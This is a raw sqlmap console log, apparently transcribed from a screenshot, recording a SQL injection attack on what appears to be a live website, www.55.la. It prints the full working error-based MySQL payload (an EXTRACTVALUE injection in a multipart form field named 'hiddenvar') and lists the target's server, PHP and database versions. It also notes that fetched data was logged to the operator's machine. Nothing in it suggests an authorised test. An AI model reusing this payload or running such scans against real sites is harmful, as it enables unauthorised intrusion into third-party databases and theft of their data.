 injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] Y
[14:21:11] [WARNING] if UNION based SQL injection is not detected, please consid
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[14:21:11] [INFO] testing 'MySQL UNION query (54) - 22 to 40 columns'
[14:21:12] [INFO] testing 'MySQL UNION query (54) - 42 to 60 columns'
[14:21:13] [INFO] testing 'MySQL UNION query (54) - 62 to 80 columns'
[14:21:14] [INFO] testing 'MySQL UNION query (54) - 82 to 100 columns'
[14:21:15] [INFO] testing 'Generic UNION query (54) - 1 to 20 columns'
(custom) POST parameter '#1*' is vulnerable. Do you want to keep testing the oth
ers (if any)? [y/N] N
sqlmap identified the following injection points with a total of 381 HTTP(s) req
uests:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE or HAVING clause (EXTRACTVALUE)
    Payload: -------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="B1"
####
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="bprice"
0
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="cn"
99
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="en"
99
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="hiddenvar"
1' AND EXTRACTVALUE(3412,CONCAT(0x5c,0x716a707671,(SELECT (CASE WHEN (3412=3412)
 THEN 1 ELSE 0 END)),0x7162627171)) AND 'Eewm'='Eewm
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="T1"
2##2## ##########
-------AcunetixBoundary_ISHHVOWXSD
Content-Disposition: form-data; name="T2"
55.La  ########## ######################
-------AcunetixBoundary_ISHHVOWXSD--
---
[14:22:27] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.3.24
back-end DBMS: MySQL 5.1
[14:22:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.55.la'
[*] shutting down at 14:22:27